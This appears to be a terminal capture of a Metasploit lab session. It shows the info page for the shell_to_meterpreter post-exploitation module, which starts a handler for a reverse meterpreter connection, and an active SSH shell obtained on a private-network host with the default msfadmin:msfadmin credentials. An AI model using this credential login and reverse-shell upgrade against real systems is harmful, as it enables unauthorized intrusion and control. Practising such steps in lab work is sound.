 File Actions Edit View Help
msf6 auxiliary(scanner/ssh/ssh_login) > info 30
Name: Shell to Meterpreter Upgrade
Module: post/multi/manage/shell_to_meterpreter
Platform: Linux, OSX, Unix, Solaris, BSD, Windows
Arch:
Rank: Normal
Provided by:
Tom Sellers <tom@fadedcode.net>
Compatible session types:
Shell
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
HANDLER true yes Start an exploit/multi/handler to receive the connection
LHOST no IP of host that will receive the connection from the payload (Will try to auto detect).
LPORT 4433 yes Port for payload to connect to.
SESSION yes The session to run this module on.
Description:
This module attempts to upgrade a command shell to meterpreter. The
shell platform is automatically detected and the best version of
meterpreter for the target is selected. Currently
meterpreter/reverse_tcp is used on Windows and Linux, with
'python/meterpreter/reverse_tcp' used on all others.
msf6 auxiliary(scanner/ssh/ssh_login) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell linux SSH msfadmin:msfadmin (10.0.2.12:22) 10.0.2.15:42295 -> 10.0.2.12:22 (10.0.2.12)
msf6 auxiliary(scanner/ssh/ssh_login) >